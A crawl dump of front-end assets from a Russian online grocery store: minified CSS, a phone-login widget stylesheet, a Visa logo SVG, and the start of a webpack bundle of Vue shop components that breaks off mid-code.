(max-width:992px){.footer__topRow{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__leftSide{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__rightSide{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media (max-width:768px){.pageContent{margin-top:78px}.categoryObserve{font-size:22px!important}.sliderNavCategory{padding-bottom:40px!important;margin-bottom:0}.tag{margin-bottom:4px}.header__cartButton{width:36px;border-radius:100%;padding:0 10px;height:36px;margin-right:12px}.header__cartButton span{display:none}.header__cartIcon{width:14px;height:19px}.header__login-btn{display:none}.cart-mobile-total{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer__links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:576px){.compositionItem{-webkit-box-flex:1;-ms-flex:auto;flex:auto;min-width:61px;height:61px;min-height:61px}.compositionItem_row{width:100%}.compositionItem_big{width:calc(50% - 10px)}.compositionItem_big svg{width:16px!important;height:19px!important}.priceFixed{position:fixed;z-index:499;bottom:0;left:0;width:100%;background-color:#fff;padding-bottom:15px;padding-top:15px;-webkit-box-shadow:0 -4px 4px rgba(52,58,67,.05);box-shadow:0 -4px 4px rgba(52,58,67,.05)}.staticPageContent h1{font-size:38px}.staticPageContent h2{font-size:28px}.staticPageContent h3{font-size:24px}.staticPageContent h4{font-size:18px}.staticPageContent h5,.staticPageContent h6{font-size:14px}}@media (max-width:567px){.sliderNavCategory{padding-bottom:0!important;margin-bottom:20px}}@media (max-width:475px){.compositionItem:not(.active){width:40%}}@media (max-width:450px){.header__login-btn{margin-right:21px!important}.header__login-btn svg{margin:0!important}.header__login-btn span{display:none}}@media (max-width:375px){.order-item{width:100%!important}}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:-ms-grid!important;display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-print-none{display:none!important}}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;transition:none}}.new-ver-btn{display: block;margin-top: 10px;}.new-ver-input{height: fit-content;margin-right: 10px;}.accept-cookies .cookies-block{display: none;}
/* End */


/* Start:/local/templates/DVIGA/components/bxmaker/authuserphone.login/.default/style.css?164238722728669*/
.c-bxmaker-authuserphone_login-default-box {
  border: 1px solid #d8e0e5;
  max-width: 300px;
  padding: 30px 15px 15px;
  position: relative;
  border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.c-bxmaker-authuserphone_login-default-box * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  color: #121212;
}
.c-bxmaker-authuserphone_login-default-box.register_show .cbaup_row.mini,
.c-bxmaker-authuserphone_login-default-box.register_show .cbaup_row.send_email {
  display: none !important;
}
.c-bxmaker-authuserphone_login-default-box .msg {
  display: none;
  border: 1px solid;
  padding: 15px;
  margin-bottom: 15px;
}
.c-bxmaker-authuserphone_login-default-box .msg.success {
  display: block;
  border-color: #00dd62;
  background: rgba(0, 221, 98, 0.1);
}
.c-bxmaker-authuserphone_login-default-box .msg.error {
  display: block;
  border-color: #dd2002;
  background: rgba(221, 32, 2, 0.1);
}
.c-bxmaker-authuserphone_login-default-box .cbaup_btn_reg {
  position: absolute;
  right: 0;
  top: 0;
  padding: 4px 10px;
  border: 1px solid #d8e0e5;
  border-right: 0;
  border-top: 0;
  background-color: #F7F7F7;
  cursor: pointer;
  font-weight: bold;
  color: #666666;
  border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_btn_reg:hover {
  background-color: #EDF7FF;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_title {
  padding: 10px;
  text-align: center;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  color: #444;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row {
  padding-bottom: 15px;
  position: relative;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row--registration {
  display: none;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row a {
  font-size: 12px;
  color: #757575;
  line-height: 7px;
  display: inline;
  vertical-align: text-top;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row.email_box,
.c-bxmaker-authuserphone_login-default-box .cbaup_row.login_box {
  display: none;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .btn_show_password {
  display: block;
  border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  -moz-border-radius: 10px;
  -khtml-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: rgba(81, 203, 87, 0.5);
  width: 15px;
  height: 15px;
  cursor: pointer;
  position: absolute;
  right: 10px;
  top: 11px;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .btn_show_password:hover {
  background: #51CB57;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .btn_show_password.active {
  background: rgba(203, 81, 81, 0.5);
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .btn_show_password.active:hover {
  background: #CB5151;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row.mini {
  padding-bottom: 0;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row.btn_box {
  text-align: center;
  padding-bottom: 0;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row.captcha {
  display: none;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row.captcha img {
  margin-bottom: 15px;
  cursor: pointer;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row.captcha span.btn_captcha_reload {
  background-image: url("[data-uri]");
  width: 30px;
  height: 30px;
  margin-left: 15px;
  display: inline-block;
  position: absolute;
  top: 5px;
  cursor: pointer;
  opacity: 0.8;
  -o-opacity: 0.8;
  -ms-opacity: 0.8;
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row.captcha span.btn_captcha_reload:hover {
  opacity: 1;
  -o-opacity: 1;
  -ms-opacity: 1;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row.captcha.preloader span.btn_captcha_reload {
  transform: rotate(15deg);
  -o-transform: rotate(15deg);
  -ms-transform: rotate(15deg);
  -moz-transform: rotate(15deg);
  -webkit-transform: rotate(15deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row input[type="text"],
.c-bxmaker-authuserphone_login-default-box .cbaup_row input[type="password"] {
  position: relative;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  color: #000;
  margin: 0;
  font-size: 15px;
  line-height: 1.4;
  font-weight: normal;
  width: 100%;
  padding: 7px 10px;
  border: 1px solid #d8e0e5;
  border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: inset 1px 1px 3px -1px rgba(0, 0, 0, 0.4);
  -o-box-shadow: inset 1px 1px 3px -1px rgba(0, 0, 0, 0.4);
  -ms-box-shadow: inset 1px 1px 3px -1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: inset 1px 1px 3px -1px rgba(0, 0, 0, 0.4);
  -khtml-box-shadow: inset 1px 1px 3px -1px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 1px 1px 3px -1px rgba(0, 0, 0, 0.4);
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row input[type="checkbox"] {
  width: 15px;
  height: 15px;
  display: inline-block;
  margin: 5px 0 0 0;
  color: #000;
  font-size: 15px;
  line-height: 1.4;
  font-weight: normal;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row label {
  color: #666;
  font-weight: normal;
  position: relative;
  top: -3px;
  cursor: pointer;
  margin: 0;
  font-size: 13px;
  line-height: 1.4;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn_link {
  border: none;
  margin-top: 5px;
  border-bottom: 1px dashed #53a1ff;
  text-decoration: none;
  color: #53a1ff;
  display: inline-block;
  cursor: pointer;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn_link:hover {
  border-color: transparent;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn_link.timeout {
  border-bottom-color: transparent;
  color: #666;
  font-size: 0.85em;
  background-image: url("[data-uri]");
  background-position: left center;
  background-repeat: no-repeat;
  padding-left: 15px;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn_send_email {
  border: none;
  margin-top: 5px;
  border-bottom: 1px dashed #898989;
  text-decoration: none;
  color: #898989;
  display: inline-block;
  cursor: pointer;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn_send_email:hover {
  border-color: transparent;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn_send_email.preloader,
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn_link.preloader {
  color: transparent;
  display: block;
  height: 17px;
  width: 17px;
  border-bottom-color: transparent;
  font-size: 0.85em;
  background-image: url("[data-uri]");
  background-position: center center;
  background-repeat: no-repeat;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn_send_email {
  margin-top: 0;
  margin-bottom: 5px;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn {
  margin: 0 auto;
  font-size: 15px;
  width: auto;
  text-align: center;
  display: inline-block;
  padding: 7px 20px;
  cursor: pointer;
  background: #04C3DB;
  border: 1px solid;
  border-color: #30e5fb #04adc2 #0396a9 #04adc2;
  border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  color: #fff;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn:hover {
  background: #04cce5;
}
.c-bxmaker-authuserphone_login-default-box .cbaup_row .cbaup_btn.preloader {
  color: transparent;
  background-image: url("[data-uri]");
  background-position: center center;
  background-repeat: no-repeat;
}
.bxmaker-authuserphone-loading {
  display: block;
  width: 100%;
  margin: 15px auto;
  text-align: center;
}
.bxmaker-authuserphone-loading:after {
  content: ' ';
  display: block;
  background-image: url("[data-uri]");
  background-position: center center;
  background-repeat: no-repeat;
  width: 40px;
  height: 40px;
  margin: 0 auto;
}
.bxmaker-authuserphone-login--register .bxmaker-authuserphone-login__restore-email {
  display: none;
}
/*# sourceMappingURL=style.css.map */
/* End */
/* /local/templates/DVIGA/assets/styles/main.min.css?1751621319187290 */
/* /local/templates/DVIGA/components/bxmaker/authuserphone.login/.default/style.css?164238722728669 */


--- FILE ---
content_type: image/svg+xml
request_url: https://xlebimoloko.ru/local/templates/DVIGA/assets/img/svg/visa.svg
body_size: 877
content:
<svg width="47" height="15" viewBox="0 0 47 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.899.418l-2.32 14.44h3.709L22.607.418h-3.708zM30.087 6.3c-1.296-.64-2.091-1.072-2.091-1.727.016-.595.672-1.205 2.137-1.205a6.454 6.454 0 012.763.535l.336.15.504-3.021a9.361 9.361 0 00-3.329-.595c-3.662 0-6.241 1.904-6.257 4.628-.03 2.01 1.846 3.125 3.25 3.794 1.435.686 1.924 1.131 1.924 1.741-.016.936-1.16 1.368-2.228 1.368-1.48 0-2.274-.222-3.48-.744l-.49-.222-.518 3.14c.871.387 2.474.728 4.137.745 3.892 0 6.425-1.875 6.457-4.778.013-1.592-.977-2.812-3.115-3.809zM43.245.463h-2.87c-.884 0-1.556.254-1.938 1.161l-5.51 13.234h3.893l1.072-2.865h4.355l.556 2.877h3.433L43.246.463zm-4.274 8.639c.075.007 1.494-4.678 1.494-4.678l1.13 4.678h-2.624zM13.48.418l-3.634 9.81-.395-1.934C8.778 6.062 6.67 3.636 4.32 2.431l3.328 12.413h3.924L17.404.42h-3.925V.418z" fill="#2394BC"/><path d="M8.227 2.28C7.944 1.18 7.041.437 5.814.42H.06L0 .689C4.49 1.795 8.257 5.2 9.48 8.404L8.227 2.28z" fill="#EFC75E"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://xlebimoloko.ru/local/templates/DVIGA/assets/js/main.min.js?1751621413228344
body_size: 59610
content:
!function(t){function e(e){for(var i,n,o=e[0],c=e[1],d=e[2],p=0,u=[];p<o.length;p++)n=o[p],Object.prototype.hasOwnProperty.call(s,n)&&s[n]&&u.push(s[n][0]),s[n]=0;for(i in c)Object.prototype.hasOwnProperty.call(c,i)&&(t[i]=c[i]);for(l&&l(e);u.length;)u.shift()();return r.push.apply(r,d||[]),a()}function a(){for(var t,e=0;e<r.length;e++){for(var a=r[e],i=!0,o=1;o<a.length;o++){var c=a[o];0!==s[c]&&(i=!1)}i&&(r.splice(e--,1),t=n(n.s=a[0]))}return t}var i={},s={0:0},r=[];function n(e){if(i[e])return i[e].exports;var a=i[e]={i:e,l:!1,exports:{}};return t[e].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=i,n.d=function(t,e,a){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(a,i,function(e){return t[e]}.bind(null,i));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/";var o=window.webpackJsonp=window.webpackJsonp||[],c=o.push.bind(o);o.push=e,o=o.slice();for(var d=0;d<o.length;d++)e(o[d]);var l=c;r.push([272,1]),a()}({17:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,"",""]),e.a=s},18:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".nawArrow{background-color:#fff;width:42px;height:42px;min-width:42px;min-height:42px;transition:0.25s ease;user-select:none}.nawArrow__icon{width:7px;height:10px;fill:#266139;transition:0.25s ease}.nawArrow:hover{background:#266139}.nawArrow:hover .nawArrow__icon{fill:#fff}\n",""]),e.a=s},19:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".arrowIndicate[data-v-37702736]{user-select:none;width:34px;height:34px;min-width:34px;min-height:34px;cursor:pointer}.arrowIndicate_black[data-v-37702736]{stroke:#266139}.arrowIndicate_white[data-v-37702736]{stroke:#fff}.arrowIndicate.active .arrowIndicate__fill[data-v-37702736]{stroke-dasharray:340}.arrowIndicate__fill[data-v-37702736]{stroke-dasharray:170;stroke-dashoffset:360%;transition:0.5s ease}.arrowIndicate:hover .arrowIndicate__fill[data-v-37702736]{stroke-dasharray:340}\n",""]),e.a=s},20:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".backButton_black[data-v-78138970]{color:#3d3d42}.backButton_white[data-v-78138970]{color:#fff}\n",""]),e.a=s},21:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".addToCartButton[data-v-80d4e094]{cursor:pointer;transition:background-color 0.25s ease;background-color:#266139}.addToCartButton.is-disabled[data-v-80d4e094]{background-color:#efefef;pointer-events:none}.addToCartButton_md[data-v-80d4e094]{width:42px;height:42px;min-width:42px;min-height:42px}.addToCartButton_md .addToCartButton__icon[data-v-80d4e094]{max-width:16px;max-height:23px}.addToCartButton_lg[data-v-80d4e094]{width:56px;height:56px;min-width:56px;min-height:56px}.addToCartButton_lg .addToCartButton__icon[data-v-80d4e094]{max-width:20px;max-height:29px}@media (max-width: 992px){.addToCartButton_lg[data-v-80d4e094]{width:42px;height:42px;min-width:42px;min-height:42px}.addToCartButton_lg .addToCartButton__icon[data-v-80d4e094]{max-width:16px;max-height:23px}}.addToCartButton[data-v-80d4e094]:hover{background-color:#205230}.addToCartButton__icon[data-v-80d4e094]{position:relative;top:0}\n",""]),e.a=s},22:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,"@media (min-width: 576px){.priceLabel[data-v-75768710]{background:#efefef;height:42px}}\n",""]),e.a=s},222:function(t,e){},246:function(t,e,a){var i={"./af":73,"./af.js":73,"./ar":74,"./ar-dz":75,"./ar-dz.js":75,"./ar-kw":76,"./ar-kw.js":76,"./ar-ly":77,"./ar-ly.js":77,"./ar-ma":78,"./ar-ma.js":78,"./ar-sa":79,"./ar-sa.js":79,"./ar-tn":80,"./ar-tn.js":80,"./ar.js":74,"./az":81,"./az.js":81,"./be":82,"./be.js":82,"./bg":83,"./bg.js":83,"./bm":84,"./bm.js":84,"./bn":85,"./bn-bd":86,"./bn-bd.js":86,"./bn.js":85,"./bo":87,"./bo.js":87,"./br":88,"./br.js":88,"./bs":89,"./bs.js":89,"./ca":90,"./ca.js":90,"./cs":91,"./cs.js":91,"./cv":92,"./cv.js":92,"./cy":93,"./cy.js":93,"./da":94,"./da.js":94,"./de":95,"./de-at":96,"./de-at.js":96,"./de-ch":97,"./de-ch.js":97,"./de.js":95,"./dv":98,"./dv.js":98,"./el":99,"./el.js":99,"./en-au":100,"./en-au.js":100,"./en-ca":101,"./en-ca.js":101,"./en-gb":102,"./en-gb.js":102,"./en-ie":103,"./en-ie.js":103,"./en-il":104,"./en-il.js":104,"./en-in":105,"./en-in.js":105,"./en-nz":106,"./en-nz.js":106,"./en-sg":107,"./en-sg.js":107,"./eo":108,"./eo.js":108,"./es":109,"./es-do":110,"./es-do.js":110,"./es-mx":111,"./es-mx.js":111,"./es-us":112,"./es-us.js":112,"./es.js":109,"./et":113,"./et.js":113,"./eu":114,"./eu.js":114,"./fa":115,"./fa.js":115,"./fi":116,"./fi.js":116,"./fil":117,"./fil.js":117,"./fo":118,"./fo.js":118,"./fr":119,"./fr-ca":120,"./fr-ca.js":120,"./fr-ch":121,"./fr-ch.js":121,"./fr.js":119,"./fy":122,"./fy.js":122,"./ga":123,"./ga.js":123,"./gd":124,"./gd.js":124,"./gl":125,"./gl.js":125,"./gom-deva":126,"./gom-deva.js":126,"./gom-latn":127,"./gom-latn.js":127,"./gu":128,"./gu.js":128,"./he":129,"./he.js":129,"./hi":130,"./hi.js":130,"./hr":131,"./hr.js":131,"./hu":132,"./hu.js":132,"./hy-am":133,"./hy-am.js":133,"./id":134,"./id.js":134,"./is":135,"./is.js":135,"./it":136,"./it-ch":137,"./it-ch.js":137,"./it.js":136,"./ja":138,"./ja.js":138,"./jv":139,"./jv.js":139,"./ka":140,"./ka.js":140,"./kk":141,"./kk.js":141,"./km":142,"./km.js":142,"./kn":143,"./kn.js":143,"./ko":144,"./ko.js":144,"./ku":145,"./ku.js":145,"./ky":146,"./ky.js":146,"./lb":147,"./lb.js":147,"./lo":148,"./lo.js":148,"./lt":149,"./lt.js":149,"./lv":150,"./lv.js":150,"./me":151,"./me.js":151,"./mi":152,"./mi.js":152,"./mk":153,"./mk.js":153,"./ml":154,"./ml.js":154,"./mn":155,"./mn.js":155,"./mr":156,"./mr.js":156,"./ms":157,"./ms-my":158,"./ms-my.js":158,"./ms.js":157,"./mt":159,"./mt.js":159,"./my":160,"./my.js":160,"./nb":161,"./nb.js":161,"./ne":162,"./ne.js":162,"./nl":163,"./nl-be":164,"./nl-be.js":164,"./nl.js":163,"./nn":165,"./nn.js":165,"./oc-lnc":166,"./oc-lnc.js":166,"./pa-in":167,"./pa-in.js":167,"./pl":168,"./pl.js":168,"./pt":169,"./pt-br":170,"./pt-br.js":170,"./pt.js":169,"./ro":171,"./ro.js":171,"./ru":172,"./ru.js":172,"./sd":173,"./sd.js":173,"./se":174,"./se.js":174,"./si":175,"./si.js":175,"./sk":176,"./sk.js":176,"./sl":177,"./sl.js":177,"./sq":178,"./sq.js":178,"./sr":179,"./sr-cyrl":180,"./sr-cyrl.js":180,"./sr.js":179,"./ss":181,"./ss.js":181,"./sv":182,"./sv.js":182,"./sw":183,"./sw.js":183,"./ta":184,"./ta.js":184,"./te":185,"./te.js":185,"./tet":186,"./tet.js":186,"./tg":187,"./tg.js":187,"./th":188,"./th.js":188,"./tk":189,"./tk.js":189,"./tl-ph":190,"./tl-ph.js":190,"./tlh":191,"./tlh.js":191,"./tr":192,"./tr.js":192,"./tzl":193,"./tzl.js":193,"./tzm":194,"./tzm-latn":195,"./tzm-latn.js":195,"./tzm.js":194,"./ug-cn":196,"./ug-cn.js":196,"./uk":197,"./uk.js":197,"./ur":198,"./ur.js":198,"./uz":199,"./uz-latn":200,"./uz-latn.js":200,"./uz.js":199,"./vi":201,"./vi.js":201,"./x-pseudo":202,"./x-pseudo.js":202,"./yo":203,"./yo.js":203,"./zh-cn":204,"./zh-cn.js":204,"./zh-hk":205,"./zh-hk.js":205,"./zh-mo":206,"./zh-mo.js":206,"./zh-tw":207,"./zh-tw.js":207};function s(t){var e=r(t);return a(e)}function r(t){if(!a.o(i,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return i[t]}s.keys=function(){return Object.keys(i)},s.resolve=r,t.exports=s,s.id=246},247:function(t,e){},25:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".tag[data-v-1fa868cc]{user-select:none}\n",""]),e.a=s},27:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".swiper__pagination .swiper-pagination-bullet{width:10px;height:10px}.swiper__pagination .swiper-pagination-bullet{margin:0 5px;background-color:transparent}.swiper__pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){border:2px solid #3d3d42}.swiper__pagination .swiper-pagination-bullet-active{background:#266139}.mainProductSlider{position:relative}.mainProductSlider__navigation{transition:0.25s ease;position:absolute;top:calc(50% - 21px);z-index:2;pointer-events:none}.mainProductSlider__navigation .nawArrow{pointer-events:all}\n",""]),e.a=s},271:function(t,e){},272:function(t,e,a){"use strict";a.r(e);a(222);var i=a(8),s=a.n(i),r=a(3),n=a.n(r),o=a(17),c={insert:"head",singleton:!1},d=(n()(o.a,c),o.a.locals,function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{class:"icon-"+this.name},[e("use",{attrs:{"xlink:href":this.path+this.name, "href":this.path+this.name}})])});d._withStripped=!0;var l={props:{name:{type:String,required:!0}},data:function(){return{path:null}},created:function(){this.path="#"}},p=a(6),u=Object(p.a)(l,d,[],!1,null,null,null);u.options.__file="src/blocks/components/svg-icon/svg-icon.vue";var m=u.exports,f=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"nawArrow br-100 d-flex align-items-center justify-content-center pointer"},[e("icon",{staticClass:"nawArrow__icon",attrs:{name:"nav-arrow-"+this.side}})],1)};f._withStripped=!0;var h={props:{side:{type:String,require:!0}}},v=a(18),_={insert:"head",singleton:!1},g=(n()(v.a,_),v.a.locals,Object(p.a)(h,f,[],!1,null,null,null));g.options.__file="src/blocks/components/navarrow/navarrow.vue";var b=g.exports,x=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("svg",{staticClass:"arrowIndicate",class:[t.active?"active":"","white"===t.theme?"arrowIndicate_white":"arrowIndicate_black"],attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 51 51"}},[a("circle",{attrs:{cx:"26",cy:"26",r:"24","stroke-width":"2","stroke-opacity":".3",fill:"none"}}),a("circle",{staticClass:"arrowIndicate__fill",attrs:{cx:"26",cy:"26",r:"24","stroke-width":"2","stroke-miterlimit":"10",fill:"none"}}),"up"===t.direction?a("path",{attrs:{d:"M31.2,28.3l-5.7-5.7-5.7,5.7","stroke-linecap":"round","stroke-width":"2",fill:"none"}}):t._e(),"down"===t.direction?a("path",{attrs:{d:"M19.8 22.7l5.7 5.7 5.7-5.7","stroke-linecap":"round","stroke-width":"2",fill:"none"}}):t._e(),"right"===t.direction?a("path",{attrs:{d:"M22.7,31.2l5.7-5.7-5.7-5.7","stroke-linecap":"round","stroke-width":"2",fill:"none"}}):t._e(),"left"===t.direction?a("path",{attrs:{d:"M28.3,19.8l-5.7,5.7,5.7,5.7","stroke-linecap":"round","stroke-width":"2",fill:"none"}}):t._e()])};x._withStripped=!0;var C={props:{direction:{type:String,required:!0},active:{type:Boolean,required:!1},theme:{type:String,required:!1}}},w=a(19),y={insert:"head",singleton:!1},S=(n()(w.a,y),w.a.locals,Object(p.a)(C,x,[],!1,null,"37702736",null));S.options.__file="src/blocks/components/arrow-indicate/arrow-indicate.vue";var k=S.exports,E=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("a",{staticClass:"pointer align-items-center d-flex",attrs:{href:t.backlink},on:{mouseover:function(e){t.hover=!0},mouseleave:function(e){t.hover=!1}}},[a("arrow-indicate",{attrs:{theme:t.theme,direction:"left",active:t.hover}}),a("div",{staticClass:"fz-12 fw-700 ms-2",class:"black"===t.theme?"backButton_black":"backButton_white"},[t._v(t._s(t.text))])],1)};E._withStripped=!0;var T={props:{theme:{type:String,required:!1,default:"black"},text:{type:String,required:!0},backlink:{type:String,required:!1,default:"/"}},data:function(){return{hover:!1}}},A=a(20),I={insert:"head",singleton:!1},P=(n()(A.a,I),A.a.locals,Object(p.a)(T,E,[],!1,null,"78138970",null));P.options.__file="src/blocks/components/back-button/back-button.vue";var $=P.exports,N=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"addToCartButton d-flex align-items-center justify-content-center br-100",class:["addToCartButton_"+this.size]},[e("icon",{staticClass:"addToCartButton__icon fill-white",attrs:{name:"cart"}})],1)};N._withStripped=!0;var D={props:{size:{type:String,require:!1,default:"md"},disabled:{type:Boolean,require:!0,default:!1}},data:function(){return{}}},O=a(21),R={insert:"head",singleton:!1},j=(n()(O.a,R),O.a.locals,Object(p.a)(D,N,[],!1,null,"80d4e094",null));j.options.__file="src/blocks/components/add-to-card-button/add-to-card-button.vue";var F=j.exports,M=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"priceLabel d-flex px-sm-2 br-100 align-items-center"},[e("div",{staticClass:"fw-600 no-wrap"},[e("span",{staticClass:"fz-18 fw-700"},[this._v(this._s(new Intl.NumberFormat("ru-RU").format(Number(this.price.toFixed(2))))+" ₽")])])])};M._withStripped=!0;var z={props:{price:{type:Number,require:!0}}},U=a(22),L={insert:"head",singleton:!1},q=(n()(U.a,L),U.a.locals,Object(p.a)(z,M,[],!1,null,"75768710",null));q.options.__file="src/blocks/components/price-label/price-label.vue";var B=q.exports,Y=a(209),Q=a.n(Y),G=a(210),H=(a(241),a(214)),V=a.n(H),W=a(211),X=a(212),K=(a(242),a(213)),J=(a(244),a(215)),Z=a.n(J),tt=a(16),et=a(70),at=a(72),it=a(71),st=a(216),rt=a.n(st),nt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"mainProductSlider",attrs:{id:t.id}},[a("swiper",{ref:"slider",attrs:{options:t.options}},t._l(t.slides,(function(t,e){return a("swiper-slide",{key:e},[a("div",{staticClass:"image img-cover br-15",style:"background-image:url("+t+")"})])})),1),a("div",{staticClass:"mainProductSlider__navigation d-none d-md-flex justify-content-between px-2 w-100"},[a("navarrow",{class:t.id+"-prev",attrs:{side:"left"}}),a("navarrow",{class:t.id+"-next",attrs:{side:"right"}})],1),t.slides&&t.slides.length>1?a("div",{staticClass:"mainProductSlider__pagination swiper__pagination justify-content-center d-flex d-md-none mt-2",class:this.id+"-pagination"}):t._e()],1)};nt._withStripped=!0;var 